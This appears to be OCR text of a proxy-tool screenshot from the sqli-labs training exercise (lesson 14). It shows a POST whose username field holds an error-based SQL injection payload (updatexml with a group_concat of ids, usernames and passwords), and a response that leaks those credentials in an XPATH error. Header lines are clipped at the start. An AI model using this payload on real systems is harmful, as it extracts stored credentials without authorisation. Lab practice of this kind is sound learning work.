 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
OST /sqli-labs/less-14/ HTTP/1.1
ost: localhost
ontent-Length: 127
ache-Control: max-age=0
rigin: http://localhost
pgrade-Insecure-Requests: 1
ontent-Type: application/x-www-form-urlencoded
ser-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
ppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3314.0
afari/537.36 SE 2.X MetaSr 1.0
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/webp
image/apng,*/*;q=0.8
eferer: http://localhost/sqli-labs/less-12/
ccept-Language: zh-CN,zh;q=0.9
onnection: close
name=" or updatexml(1,concat(0x7e,(select
roup_concat(id,0x7e,username,0x7e,password) from users)),0)
&passwd=&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
LOGIN ATTE
FAILED
XPATH syntax error: '~1~Dumb~testpassword,2~Angelina~'